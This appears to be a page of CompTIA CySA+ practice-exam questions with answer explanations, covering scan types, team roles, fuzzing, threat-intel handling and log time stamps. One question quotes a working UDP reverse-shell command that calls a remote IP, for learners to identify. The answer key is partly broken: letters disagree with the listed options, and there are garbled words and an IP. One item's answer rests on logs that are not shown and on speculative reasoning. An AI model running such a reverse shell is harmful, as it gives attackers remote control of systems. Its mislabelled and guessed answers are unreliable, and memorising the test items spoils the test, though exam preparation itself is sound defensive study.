A cybersecurity analyst is tasked with scanning a web application to understand where the scan will go and whether there are URIs that should be denied access prior to more indepth scanning. Which of following best fits the type of scanning activity requested?
A. Uncredentialed scan
B. Discqyery scan
C. Vulnerability scan
D. Credentialed scan
Explanation:
The question pertains to the Vulnerability Management domain (30% weighting) of the CompTIA CySA+ (CS0-003) exam, specifically focusing on the initial steps of scanning a web application to identify its structure and access controls. The task requires understanding where the scan will go (e.g., URIs or endpoints) and identifying URIs that should be denied access before conducting in-depth scanning. This implies a preliminary, non-invasive scan to map the application’s attack surface without triggering sensitive areas. The correct answer must align with CS0-003 Objective 2.1 (Given a scenario, implement vulnerability scanning methods and techniques), emphasizing appropriate scanning techniques.
Correct Answer:
Discovery scan:
A discovery scan best fits the requested activity, as it is designed to map a web application’s structure, identifying accessible URIs, endpoints, and services without performing in-depth vulnerability testing. This non-invasive scan enumerates the application’s attack surface, such as directories, files, or APIs, using tools like Nmap or Burp Suite’s spidering feature. For example, it can reveal URIs (e.g., /admin or /api) that should be restricted before deeper scanning to avoid triggering sensitive functions or alerts. Discovery scans align with CS0-003 Objective 2.1, as they help analysts understand the application’s scope and identify access controls, ensuring subsequent scans are targeted and safe. This approach prevents unintended impacts on production systems while preparing for comprehensive vulnerability assessments.
Incorrect Answers:
Uncredentialed scan:
An uncredentialed scan involves scanning a system or application without authentication, limiting visibility to what an external attacker might see. While useful for identifying externally exploitable vulnerabilities, it focuses on detecting issues (e.g., missing patches) rather than mapping URIs or determining access restrictions. It doesn’t specifically address the task of understanding the application’s structure or identifying URIs to deny before in-depth scanning. Per CS0-003 Objective 2.1, uncredentialed scans are part of vulnerability scanning but are too broad and invasive for the preliminary mapping described. Discovery scans are better suited for initial reconnaissance without risking system disruption or incomplete coverage.
Vulnerability scan:
A vulnerability scan actively probes a web application for weaknesses, such as misconfigurations or known vulnerabilities, using tools like Nessus or OWASP ZAP. While comprehensive, it is more invasive than a discovery scan and may trigger alerts or affect sensitive URIs if not properly scoped. The task requires understanding the application’s structure and identifying URIs to restrict before in-depth scanning, which vulnerability scans do not prioritize. According to CS0-003 Objective 2.1, vulnerability scans follow discovery scans, as they require a defined scope to avoid unintended impacts. A discovery scan is the appropriate first step to map and prepare for deeper testing.
Credentialed scan:
A credentialed scan uses authenticated access to a system or application, providing deeper visibility into configurations, patches, and internal vulnerabilities. While thorough, it is not suitable for the initial task of mapping a web application’s URIs or identifying access restrictions, as it focuses on detailed vulnerability detection rather than reconnaissance. Credentialed scans may also access sensitive areas prematurely, risking system disruption. Per CS0-003 Objective 2.1, credentialed scans are used after scoping the environment, not for preliminary discovery. A discovery scan better fits the need to non-invasively map the application and identify URIs to deny before in-depth scanning.
References:
CompTIA CySA+ (CS0-003) Exam Objectives: Domain 2 (Vulnerability Management), Objective 2.1 (Given a scenario, implement vulnerability scanning methods and techniques). Available at https://www.comptia.org.
A security analyst detects an exploit attempt containing the following command:
sh -i >& /dev/udp/10.1.1.1/4821 0>$l
Which of the following is being attempted?
A. RCE
B. Reverse shell
C. XSS
D. SQL injection
Correct Answer:
A. Reverse shell:
The command provided is a classic reverse shell technique in Unix-based systems. It uses the sh -i interactive shell and attempts to redirect input/output through a UDP connection to the IP address 10.1.1.1 on port 4821 using /dev/udp, a special file on Unix systems. A reverse shell allows an attacker to remotely execute commands on the compromised system by connecting from the victim to the attacker's listener. This technique is often used to bypass inbound firewall rules, since the connection originates from the inside. The attacker sets up a netcat or similar listener on their machine to catch the connection. This type of shell grants remote command-line access, often with the same privileges as the exploited process. Reverse shells are frequently seen in post-exploitation and lateral movement stages of an attack, especially after successful exploitation or RCE. In this specific command, the use of /dev/udp shows that the system likely supports Bash's ability to redirect traffic through UDP using built-in file descriptors.
Incorrect Answers:
B. RCE (Remote Code Execution)
:
While a reverse shell may be the result of an RCE, the provided command itself is not the exploit that achieves RCE, but rather the payload delivered after RCE has already been achieved. RCE refers to a vulnerability that allows an attacker to execute arbitrary commands on a remote system—often via injection, misconfigurations, or software flaws. The command here assumes code execution has already been gained and is being used to maintain access or escalate capabilities. Therefore, the command is a reverse shell payload, not the RCE exploit itself. Choosing RCE ignores the specific type of activity being attempted.
C. XSS (Cross-Site Scripting):
XSS is a web-based attack that allows an attacker to inject malicious JavaScript into a trusted website, which then executes in the browser of other users. It targets client-side behavior, not system-level command execution. XSS attacks typically look like <script>alert(1)</script> or involve JavaScript payloads, not Bash shell commands. The given command (sh -i >& /dev/udp/...) is entirely unrelated to browser-based injection or JavaScript exploitation. Therefore, this is clearly not XSS, and choosing this answer reflects a misunderstanding of attack vectors.
D. SQL injection:
SQL injection(SQLi) is an attack technique that targets database queries, allowing an attacker to modify or manipulate SQL commands through unsanitized inputs. An SQL injection payload might look like ' OR '1'='1 or involve UNION queries. The command provided is a Bash shell command and does not include any SQL syntax or database query structure. There is no interaction with a database in this context. Thus, this is not a case of SQL injection. The payload is operating at the system level, not the database level, which rules out SQLi completely.
References:
CompTIA CySA+ CS0-003 Exam Objectives
Domain 2.2: Analyze potential indicators associated with application attacks and network attacks
Domain 4.3: Use appropriate tools to collect and analyze forensic data
An analyst is conducting monitoring against an authorized team that win perform adversarial techniques. The analyst interacts with the team twice per day to set the stage for the techniques to be used. Which of the following teams is the analyst a member of?
A. Orange team
B. Blue team
C. Red team
D. Purple team
Explanation:
The question is part of the Security Operations domain (33% weighting) of the CompTIA CySA+ (CS0-003) exam, specifically related to Objective 1.4 (Utilize appropriate tools/techniques to identify malicious activity) and Objective 1.5 (Recommend process improvements to security operations). The scenario describes an analyst monitoring an authorized team performing adversarial techniques, interacting twice daily to coordinate the techniques used. This suggests a collaborative effort between offensive and defensive teams, typical in cybersecurity exercises like penetration testing or red/blue team engagements. The correct answer must reflect the analyst’s role in facilitating collaboration between teams, aligning with CS0-003’s focus on security operations and team dynamics.
Correct Answer:
Purple team:The analyst is a member of the purple team, which facilitates collaboration between the red team (offensive, simulating adversarial techniques) and the blue team (defensive, monitoring and responding to threats). The purple team’s role involves coordinating exercises, such as setting the stage for adversarial techniques, as described in the scenario where the analyst interacts with the authorized team twice daily. This ensures the red team’s attacks are controlled and aligned with defensive monitoring goals, improving security operations. For example, the analyst might discuss which techniques (e.g., phishing, privilege escalation) the red team will use, allowing the blue team to test detection capabilities. This aligns with CS0-003 Objective 1.4, emphasizing teamwork in identifying malicious activity, and Objective 1.5, focusing on process improvement through collaborative exercises.
Incorrect Answers:
Orange team Long Explanation: The orange team is not a standard cybersecurity team designation in most frameworks, including those relevant to CS0-003. In some contexts, it may refer to a team focused on application security or DevSecOps, integrating security into development processes. However, the scenario describes monitoring and coordinating adversarial techniques, which aligns with red/blue team collaboration, not application security. The analyst’s role in facilitating twice-daily interactions with an authorized team performing adversarial techniques does not match an orange team’s typical responsibilities. For CS0-003 Objective 1.4, the orange team is irrelevant, as the exam emphasizes red, blue, and purple team roles in security operations and threat detection exercises.
Blue team Long Explanation: The blue team is responsible for defensive security operations, such as monitoring, detecting, and responding to threats, often using SIEM systems or EDR tools. While the analyst is conducting monitoring, their role in interacting twice daily with the authorized team to set the stage for adversarial techniques suggests a facilitative, collaborative function beyond typical blue team duties. The blue team focuses on defending against attacks, not coordinating the attacker’s actions. For CS0-003 Objective 1.4, the blue team is involved in monitoring but not in orchestrating red team activities, making the purple team a better fit for the analyst’s role.
Red team Long Explanation: The red team performs offensive security tasks, simulating adversarial techniques like penetration testing or exploit attempts to identify vulnerabilities. The scenario specifies the analyst monitors an authorized team performing these techniques, indicating the analyst is not part of the red team but rather observing and coordinating with them. The red team executes attacks, while the analyst’s twice-daily interactions to set the stage suggest a facilitative role, typical of the purple team, which bridges red and blue teams. For CS0-003 Objective 1.4, the red team’s role is to attack, not monitor or coordinate, ruling out this option.
References:
CompTIA CySA+ (CS0-003) Exam Objectives: Domain 1 (Security Operations), Objective 1.4 (Utilize appropriate tools/techniques to identify malicious activity) and Objective 1.5 (Recommend process improvements to security operations). Available at https://www.comptia.org.
Additional Notes:
Purple Team Role: Purple teaming is a collaborative approach to improve security by integrating red team (offensive) and blue team (defensive) efforts. CS0-003 tests understanding of these roles in PBQs and scenario-based questions.
Adversarial Techniques: The authorized team likely simulates techniques from frameworks like MITRE ATT&CK, which CS0-003 emphasizes for threat detection and response.
Monitoring Tools: Analysts in purple team exercises may use SIEM (e.g., Splunk) or EDR (e.g., CrowdStrike) to monitor red team activities, reinforcing detection capabilities.
Which of the following ensures that a team receives simulated threats to evaluate incident response performance and coordination?
A. Vulnerability assessment
B. Incident response playbooks
C. Tabletop exercise
D. Cybersecurity frameworks
Explanation:
Evaluating a team’s incident response performance and coordination requires a structured simulation that mimics real-world threats. CompTIA’s CySA+ CS0-003 exam emphasizes the importance of testing and validating response procedures through controlled exercises. Among the listed options, only one directly involves simulated threats and collaborative evaluation.
Correct Answer:
Tabletop exercise:
A tabletop exercise is a discussion-based simulation where team members walk through a hypothetical incident scenario. The goal is to evaluate how well the team understands and applies the incident response plan, how they communicate, and how decisions are made under pressure. These exercises are typically facilitated by a moderator and involve key stakeholders such as SOC analysts, IT staff, and management. CompTIA highlights tabletop exercises as essential tools for testing coordination, identifying gaps, and improving response readiness without impacting live systems. They simulate threats in a safe environment and help refine playbooks and procedures.
Incorrect Answer:
Vulnerability assessment:
Vulnerability assessments are technical scans that identify weaknesses in systems, applications, or configurations. They do not simulate threats or evaluate team coordination. While useful for risk management, they are not designed to test incident response performance. CompTIA categorizes vulnerability assessments under proactive security measures, not incident response evaluation.
Incident response playbooks:
Playbooks are predefined procedures for handling specific types of incidents. They guide analysts through steps such as containment, eradication, and recovery. However, playbooks are reference tools, not simulations. They support response efforts but do not actively test team performance or coordination. CompTIA recommends using playbooks during exercises, but the playbook itself is not the exercise.
Cybersecurity frameworks:
Cybersecurity frameworks (e.g., NIST, ISO) provide guidelines and best practices for building security programs. They help organizations structure their policies, controls, and compliance efforts. While frameworks may recommend conducting exercises, they are not mechanisms for simulating threats or evaluating team response. CompTIA includes frameworks in governance and planning—not in active incident response testing.
Reference:
CompTIA CySA+ CS0-003 Official Study Guide
CompTIA CySA+ CS0-003 Exam Objectives – Domain 3.3: Apply incident response procedures
CompTIA CertMaster Learn for CySA+ CS0-003
An analyst views the following log entries:

The organization has a partner vendor with hosts in the 216.122.5.x range. This partner
vendor is required to have access to monthly reports and is the only external vendor with
authorized access. The organization prioritizes incident investigation according to the
following hierarchy: unauthorized data disclosure is more critical than denial of service
attempts.
which are more important than ensuring vendor data access. Based on the log files and the organization's priorities, which of the following hosts
warrants additional investigation?
A. 121.19.30.221
B. 134.17.188.5
C. 202.180.1582
D. 216.122.5.5
Correct Answer:
D. 216.122.5.5:
This IP falls within the authorized vendor range (216.122.5.X). However, what raises a red flag is the nature of the activity. The vendor is authorized only to access monthly reports, which likely involves limited, read-only access to specific internal resources. If log analysis reveals that 216.122.5.5 attempted to access resources beyond its allowed scope (e.g., sensitive internal databases, configuration portals, or real-time data), this would indicate a possible data disclosure attempt, whether intentional or accidental.
Given the organization's priority to investigate potential data disclosures over DoS, and the fact that 216.122.5.5 is supposed to have very restricted access, any anomaly from this host is more critical than other IPs—especially internal systems probing or scanning from unknown external sources. The context suggests a violation of access policy by an authorized entity, which could represent either a compromised vendor system or misconfiguration. This scenario requires immediate triage due to both the risk of data leakage and the trust level given to the vendor
.
Incorrect Answers:
A. 121.19.30.221:
This appears to be an unauthorized external IP (not within the vendor's IP range). While it's suspicious and might be attempting DoS or scanning activity, the organization explicitly prioritizes data disclosure incidents. Unless logs show that this IP was actively accessing sensitive data (which is not stated), its activity is less urgent than that of a trusted vendor violating access controls. This host may be monitored but doesn’t warrant immediate escalation under the current policy.
B. 134.17.188.5:
This is also an external IP outside the vendor’s subnet. Based on the scenario, there’s no indication this host had authorized access, nor that it attempted to extract sensitive data. It may be probing, scanning, or attempting basic DoS, but unauthorized external access attempts without data exfiltration risk are lower priority for this organization. Unless logs specify a data disclosure attempt, this host doesn’t meet the criteria for immediate investigation.
C. 202.180.158.2
:
Similar to the previous two, this is an external, non-vendor IP. There’s no indication in the question that this IP is attempting anything beyond possible network scans or low-impact threats. In the absence of logs showing it accessed or attempted to access sensitive internal resources, it is not as critical as a trusted vendor IP misbehaving, which could lead to unauthorized disclosure. Therefore, it does not meet the incident response threshold based on stated priorities.
References:
CompTIA CySA+ CS0-003 Exam Objectives
Domain 2.2: Analyze potential indicators associated with application and network attacks
Domain 4.2: Apply appropriate incident response procedures based on threat prioritization
Which of the following is the best way to begin preparation for a report titled "What We Learned" regarding a recent incident involving a cybersecurity breach?
A. Determine the sophistication of the audience that the report is meant for
B. Include references and sources of information on the first page
C. Include a table of contents outlining the entire report
D. Decide on the color scheme that will effectively communicate the metrics
Explanation:
The question pertains to the Reporting and Communication domain (17% weighting) of the CompTIA CySA+ (CS0-003) exam, specifically addressing Objective 4.1 (Given a scenario, produce a report to communicate security information to stakeholders). The task involves preparing for a "What We Learned" report following a cybersecurity breach, focusing on the initial step to ensure effective communication. The correct approach must align with best practices for report preparation, emphasizing audience understanding and relevance, as outlined in frameworks like NIST SP 800-61r2, which stresses tailoring incident reports to stakeholder needs.
Correct Answer:
Determine the sophistication of the audience that the report is meant for:
Determining the sophistication of the audience is the best initial step for preparing a "What We Learned" report. Understanding whether the audience consists of technical stakeholders (e.g., IT staff, CSIRT) or non-technical stakeholders (e.g., executives, board members) shapes the report’s tone, content, and level of detail. For example, executives need high-level insights on business impact and lessons learned, while technical teams require detailed technical findings and mitigation steps. This step ensures the report is relevant, comprehensible, and actionable, aligning with CS0-003 Objective 4.1. NIST SP 800-61r2 emphasizes tailoring reports to audience needs to facilitate effective communication, making this the critical first step before structuring or designing the report.
Incorrect Answers:
Include references and sources of information on the first page:
Including references and sources is important for credibility and transparency in a cybersecurity report, as it supports claims with evidence like logs or threat intelligence. However, it is not the first step in preparation. References are typically compiled during or after drafting the report, once key findings and lessons learned are identified. Starting with references risks focusing on secondary details before defining the report’s purpose or audience. For CS0-003 Objective 4.1, effective reporting prioritizes audience needs and content relevance over logistical elements like references, which are addressed later in the process, per NIST SP 800-61r2 guidelines for incident reporting.
Decide on the color scheme that will effectively communicate the metrics:
Choosing a color scheme for metrics (e.g., in charts or dashboards) enhances visual communication but is a design detail, not the initial step in report preparation. The priority is defining the audience and content to ensure the report addresses relevant lessons learned from the breach. Color schemes are decided later, during the presentation phase, to align with organizational branding or clarity needs. For CS0-003 Objective 4.1, effective reporting focuses on content and audience relevance over aesthetics. NIST SP 800-61r2 emphasizes substance over style in incident reports, making color scheme selection a low-priority starting point.
References:
CompTIA CySA+ (CS0-003) Exam Objectives: Domain 4 (Reporting and Communication), Objective 4.1 (Given a scenario, produce a report to communicate security information to stakeholders). Available at https://www.comptia.org.
An organization identifies a method to detect unexpected behavior, crashes, or resource leaks in a system by feeding invalid, unexpected, or random data to stress the application. Which of the following best describes this testing methodology?
A. everse engineering
B. Static
C. Fuzzing
D. Debugging
Correct Answer:
C. Fuzzing:
Fuzzing (or fuzz testing) is a dynamic application security testing (DAST) method used to identify vulnerabilities, crashes, memory leaks, or unexpected behaviors by sending malformed, random, or unexpected inputs to a target application.
The primary goal of fuzzing is to test the robustness and stability of software under unanticipated input conditions. It’s especially useful in identifying buffer overflows, input validation flaws, and zero-day vulnerabilities.
Fuzzers monitor the system for abnormal behavior such as crashes, hangs, memory corruption, or security violations.
It is often automated, running thousands of test cases quickly, which can uncover flaws a human tester might miss.
This technique is highly valued in secure software development and is commonly applied to web applications, network protocols, and compiled binaries.
Fuzzing is considered black-box testing, as it typically requires no internal knowledge of the application.
Therefore, the testing methodology described fits fuzzing precisely.
Incorrect Answers:
A. Reverse engineering:
Reverse engineering involves disassembling or decompiling a compiled binary to understand how it works. It’s used to examine malware behavior, find vulnerabilities, or uncover intellectual property. While it can aid in discovering weaknesses, it is not a testing methodology focused on input behavior like fuzzing. It doesn't stress applications using unexpected inputs—it analyzes the program’s inner logic or binary structure, often using tools like IDA Pro or Ghidra. It is more analytical and manual, compared to the automated, input-driven approach of fuzzing.
B. Static:
Static analysis refers to analyzing source code or compiled binaries without executing the program. This method scans the codebase for syntax errors, insecure coding practices, and known vulnerability patterns. Tools like SonarQube or Fortify scan the code using predefined rulesets. Unlike fuzzing, static testing does not feed random data to the system or test its behavior during execution. While it's excellent for finding code-level flaws before runtime, it cannot detect issues that manifest only during execution, such as crashes from invalid inputs.
D. Debugging:
Debugging is the process of manually stepping through code during execution to identify and fix bugs or logic errors. It typically involves using a debugger (like GDB or WinDbg) to inspect variable values, memory usage, and function calls. Debugging is not a test methodology, but rather a development practice. It is usually used after a crash or bug has been discovered, perhaps even through fuzzing. Debugging does not involve stressing the application with random inputs, so it does not match the description in the question.
References:
CompTIA CySA+ CS0-003 Exam Objectives
Domain 3.3: Summarize application security issues, attacks, and mitigations
Domain 4.1: Use appropriate tools to perform security assessments
A report contains IoC and TTP information for a zero-day exploit that leverages vulnerabilities in a specific version of a web application. Which of the following actions should a SOC analyst take first after receiving the report?
A. Implement a vulnerability scan to determine whether the environment is at risk.
B. Block the IP addresses and domains from the report in the web proxy and firewalls.
C. Verify whether the information is relevant to the organization.
D. Analyze the web application logs to identify any suspicious or malicious activity.
Explanation:
The question is part of the Security Operations domain (33% weighting) of the CompTIA CySA+ (CS0-003) exam, aligning with Objective 1.3 (Analyze indicators of potentially malicious activity) and Objective 1.4 (Utilize appropriate tools/techniques to identify malicious activity). The scenario involves a report containing Indicators of Compromise (IoCs) and Tactics, Techniques, and Procedures (TTPs) for a zero-day exploit targeting a specific web application version. The SOC analyst must prioritize actions to assess and mitigate risk efficiently. The correct first step should focus on determining relevance to the organization’s environment before taking resource-intensive actions, per NIST SP 800-61r2 and CS0-003 best practices.
Correct Answer:
Verify whether the information is relevant to the organization.
Verifying whether the information is relevant to the organization is the first action a SOC analyst should take after receiving a report about a zero-day exploit. This involves checking if the organization uses the specific web application version targeted by the exploit, as indicated in the IoCs and TTPs. For example, the analyst might review asset inventories or configuration management databases to confirm the presence of the vulnerable software. This step ensures resources are not wasted on irrelevant actions, such as scanning or blocking IPs, if the organization is unaffected. It aligns with CS0-003 Objective 1.3, emphasizing analysis of IoCs, and NIST SP 800-61r2, which prioritizes scoping the incident’s relevance before mitigation. This focused approach prevents unnecessary disruption and guides subsequent actions.
Incorrect Answers:
1)Implement a vulnerability scan to determine whether the environment is at risk.
Implementing a vulnerability scan is a proactive step to identify systems running the vulnerable web application version. However, it is premature without first verifying if the organization uses the targeted software. Scanning the entire environment is resource-intensive and may generate noise, delaying targeted response. For example, if the organization doesn’t use the specified application, the scan is unnecessary. Per CS0-003 Objective 2.1 (Vulnerability Management), scans follow after confirming relevance to ensure efficiency. NIST SP 800-61r2 recommends assessing applicability before technical actions, making verification the priority over immediate scanning to focus efforts on actual risks.
2)Block the IP addresses and domains from the report in the web proxy and firewalls.
Blocking IP addresses and domains from the report in web proxies and firewalls is a containment action to prevent communication with known malicious sources. However, without verifying the report’s relevance, this risks blocking legitimate traffic or missing the actual threat if the organization isn’t affected by the exploit. For instance, the IoCs may not apply if the vulnerable application isn’t in use. CS0-003 Objective 1.3 emphasizes analyzing IoCs for applicability first. NIST SP 800-61r2 advises confirming the threat’s relevance before containment to avoid misdirected efforts, making verification the critical initial step.
3)Analyze the web application logs to identify any suspicious or malicious activity.
Analyzing web application logs to identify suspicious or malicious activity is important for detecting exploit attempts but assumes the organization is at risk. Without verifying if the specific web application version is in use, log analysis may be irrelevant or inefficient, especially for a zero-day exploit with unknown patterns. For example, if the vulnerable software isn’t deployed, log analysis wastes time. CS0-003 Objective 1.4 prioritizes confirming relevance before using tools like SIEM for log analysis. NIST SP 800-61r2 recommends scoping the incident’s applicability first, making verification the necessary first step before diving into logs.
References:
CompTIA CySA+ (CS0-003) Exam Objectives: Domain 1 (Security Operations), Objective 1.3 (Analyze indicators of potentially malicious activity) and Objective 1.4 (Utilize appropriate tools/techniques to identify malicious activity). Available at https://www.comptia.org.
The security operations team is required to consolidate several threat intelligence feeds due to redundant tools and portals. Which of the following will best achieve the goal and maximize results?
A. Single pane of glass
B. Single sign-on
C. Data enrichment
D. Deduplication
Correct Answer:
D. Deduplication:
Deduplication is the most effective solution for consolidating multiple threat intelligence feeds that may contain overlapping, redundant, or duplicated information. When organizations subscribe to several threat intel sources (e.g., commercial feeds, open-source intelligence, ISACs), the same IP addresses, domains, or threat indicators (IOCs) may appear across sources, leading to alert fatigue or inefficient correlation.
Deduplication identifies and removes duplicate records across feeds, ensuring that each unique threat indicator is counted and processed only once.
This helps streamline operations, reduce clutter, and allow SIEM/SOAR tools to correlate more accurately.
By reducing redundancy, deduplication minimizes analyst workload and maximizes the value of each feed without investing in unnecessary processing or alerts.
Incorrect Answers:
A. Single pane of glass:
While a single pane of glass helps by visually centralizing data from multiple tools or feeds into one dashboard, it does not reduce redundancy or overlap in the actual threat data. It improves usability and monitoring efficiency but doesn't process or optimize the underlying feeds. You could still receive duplicate alerts and redundant threat indicators—just all in one place. So, although helpful for visibility, it does not maximize results from a data consolidation standpoint.
B. Single sign-on:
Single sign-on (SSO) is an authentication and access management solution. It allows users to log in once to access multiple systems or tools without repeatedly entering credentials. While useful for simplifying access to multiple portals, it does nothing to consolidate threat intelligence data or reduce redundancy. It's focused on identity and access control, not optimizing or deduplicating threat feeds. Therefore, it’s unrelated to the actual problem described in the scenario.
C. Data enrichment:
Data enrichment adds contextual information (such as geolocation, reputation scores, or malware family names) to threat indicators, enhancing analysis and triage. While valuable for making threat intel more actionable, enrichment does not consolidate feeds or remove duplicates. In fact, if not managed correctly, enrichment might amplify redundancy by duplicating contextual tags across multiple indicators. So, although enrichment improves data quality, it does not address the need to reduce overlap or tool redundancy.
References:
CompTIA CySA+ CS0-003 Objectives
Domain 1.1: Apply cyber threat intelligence to support security operations
Domain 3.5: Explain the importance of automation and orchestration in security operations
A cybersecurity analyst is doing triage in a SIEM and notices that the time stamps bet the firewall and the host under investigation are off by 43 minutes. Which of the following is the most likely scenario occurring with the time stamps?
A. The NTP server is not configured on the host.
B. The cybersecurity analyst is looking at the wrong information.
C. The firewall is using UTC time
D. The host with the logs is offline.
Explanation
:
The question falls within the Security Operations domain (33% weighting) of the CompTIA CySA+ (CS0-003) exam, aligning with Objective 1.3 (Analyze indicators of potentially malicious activity) and Objective 1.4 (Utilize appropriate tools/techniques to identify malicious activity). The scenario describes a cybersecurity analyst triaging in a Security Information and Event Management (SIEM) system, noticing a 43-minute time stamp discrepancy between firewall and host logs. This suggests a synchronization issue affecting log correlation, a critical aspect of incident analysis. The correct answer must identify the most likely cause of the time discrepancy, per CS0-003’s emphasis on SIEM operations and log analysis best practices.
Correct Answer:
The NTP server is not configured on the host.
The most likely scenario is that the Network Time Protocol (NTP) server is not configured on the host, causing its clock to drift and resulting in a 43-minute time stamp discrepancy with the firewall. NTP synchronizes system clocks across devices to ensure consistent time stamps, which is critical for correlating logs in a SIEM during incident triage. Without NTP, a host’s clock may deviate due to hardware inaccuracies or lack of synchronization, leading to mismatched time stamps. For example, a firewall synchronized with an NTP server will have accurate time, while an unsynchronized host will not, disrupting log analysis. This aligns with CS0-003 Objective 1.3, as accurate time stamps are essential for analyzing malicious activity. NIST SP 800-92 emphasizes time synchronization for log management, making NTP misconfiguration the primary cause.
Incorrect Answers:
1)The cybersecurity analyst is looking at the wrong information.
The analyst looking at the wrong information (e.g., incorrect logs or devices) could theoretically cause confusion, but it’s less likely than an NTP misconfiguration. A 43-minute time stamp discrepancy specifically points to a synchronization issue, as human error in selecting logs typically wouldn’t produce a consistent time offset. The scenario implies the analyst is correctly reviewing firewall and host logs in the SIEM, a standard CS0-003 task (Objective 1.4). While possible, misinterpretation is not the most probable cause, as technical issues like NTP misconfiguration are more common in log discrepancies, per NIST SP 800-92’s focus on log management challenges. Verification of data sources is secondary to checking time synchronization.
2)The firewall is using UTC time.
If the firewall uses Coordinated Universal Time (UTC) while the host uses a local time zone, a time stamp discrepancy could occur. However, a 43-minute offset is unusual, as time zone differences typically result in whole-hour or half-hour gaps (e.g., UTC to EST is 5 hours). A 43-minute difference suggests clock drift rather than a time zone issue, which is more likely due to the host lacking NTP synchronization. For CS0-003 Objective 1.3, SIEM systems normalize time zones during log ingestion, making NTP misconfiguration a more plausible cause, as noted in NIST SP 800-92 for consistent log timing.
3)The host with the logs is offline.
If the host is offline, it cannot send logs to the SIEM, preventing real-time analysis. However, the scenario indicates the analyst is actively triaging logs from both the host and firewall, implying the host’s logs are available. An offline host wouldn’t cause a time stamp discrepancy; it would simply halt log collection. A 43-minute offset points to a synchronization issue, like an NTP misconfiguration, rather than connectivity. For CS0-003 Objective 1.4, log availability in the SIEM rules out an offline host, and NIST SP 800-92 highlights time synchronization as a common issue in log correlation.
References:
CompTIA CySA+ (CS0-003) Exam Objectives: Domain 1 (Security Operations), Objective 1.3 (Analyze indicators of potentially malicious activity) and Objective 1.4 (Utilize appropriate tools/techniques to identify malicious activity). Available at https://www.comptia.org.
Additional Notes:
NTP Importance: Network Time Protocol ensures consistent time across devices, critical for SIEM log correlation. CS0-003 tests this in PBQs involving log analysis.
SIEM Triage: Analysts use SIEM tools (e.g., Splunk, QRadar) to correlate logs. Time discrepancies can obscure attack timelines, making NTP configuration essential.
Log Management: NIST SP 800-92 highlights time synchronization as a common issue, often tested in CS0-003 scenarios involving incident analysis.
| Page 10 out of 45 Pages |
